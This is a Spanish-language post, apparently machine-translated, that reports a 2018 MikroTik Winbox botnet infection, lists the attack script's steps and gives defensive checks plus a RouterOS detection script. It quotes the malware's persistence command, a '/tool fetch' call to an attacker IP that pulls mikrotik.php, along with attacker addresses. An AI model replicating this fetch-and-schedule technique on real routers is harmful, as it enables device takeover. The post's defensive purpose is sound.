El 2 de agosto, recibí el boletín "MikroTik: aviso de seguridad URGENTE" que indica que una botnet estaba utilizando la vulnerabilidad del Servicio Winbox para piratear e infectar dispositivos.



A partir del texto del boletín, quedó claro que la vulnerabilidad se cerró el 23 de abril de 2018 en la versión v6.42.1. Comencé a buscar dispositivos patrocinados y encontré varios enrutadores con 6.40.1, uno de los cuales estaba infectado.

¿Qué hace un script de ataque?- Obtiene una lista de usuarios a través de una vulnerabilidad (es decir, cambiar el administrador a otra cosa no se guarda).

- Intenta iniciar sesión con todos los inicios de sesión recibidos y elimina los bloqueados.

- Habiendo encontrado el inicio de sesión activo, obtiene su contraseña, inicia sesión en el sistema.

Entonces:- Deshabilita todas las reglas de caída en el firewall.

- Habilita los calcetines (IP - Socks) en un puerto no estándar, en mi caso 4145.

- Agrega la

/tool fetch address=95.154.216.166 port=2008 src-path=/mikrotik.php mode=http keep-result=no script /tool fetch address=95.154.216.166 port=2008 src-path=/mikrotik.php mode=http keep-result=no en Sistema - Scripts - Agrega un script ejecutado al Sistema - Programador.

- Elimina los scripts existentes (informados por el foro Mikrotik).

El ataque vino de la dirección 95.154.216.151, que pertenece a iomart Hosting Limited, les escribió un mensaje a través del sitio, pero aún no hay reacción, la dirección está activa.

La dirección 95.154.216.166 también está activa, pero no tiene el archivo mikrotik.php.

Aquí puedes ver los mensajes de las víctimas:

www.abuseipdb.com/check/95.154.216.151www.abuseipdb.com/check/95.154.216.166Si su Mikrotik aún no está actualizado y el puerto Winbox está abierto para todos, asegúrese de verificar el dispositivo.- Verificamos que las reglas de caída en IP - Firewall estén activas.

- Verificamos los calcetines, deben estar desconectados y el puerto debe estar por defecto - 1080.

- Verifique si hay scripts izquierdos en Sistema - Scripts y Sistema - Programador.

- Comprobando la existencia del archivo miktorik.php

- Hacemos / exportamos en la terminal y verificamos la configuración con nuestros ojos.

El usuario de

gotsprings en el foro de Mikrotik sugirió esta opción:

:if ([/ip socks get port] = 1080) do={:log info "Socks port is still Default."} else={:log info "Socks Port changed Possible infection!"} :if ([/ip socks get enabled] = false) do={:log info "Socks is not on."} else={:log info "Socks is enabled... that could be bad!"} :if ([:len [/file find name="mikrotik.php"]] > 0) do={:log info "!!!mikrotik.php!!! File Detected!"} else={:log info "mikrotik.php not found."} :if ([:len [/file find name="Mikrotik.php"]] > 0) do={:log info "!!!Mikrotik.php!!! File Detected!"} else={:log info "Mikrotik.php not found."} :if ([:len [/user find name="service"]] > 0) do={:log info "!!!YOU WERE BREACHED!!!"} else={:log info "No sign of the service user."}

Abre tu registro y mira los resultados. Si tiene un resultado con "!" Puede que tengas un problema.

Obviamente, es muy malo mantener el Servicio Winbox abierto a todos, pero en algunos casos esto sucede, ¡no olvides actualizar tus dispositivos!

Enlaces relacionados:

forum.mikrotik.com/viewtopic.php?f=21&t=137572thehackernews.com/2018/08/mikrotik-router-hacking.html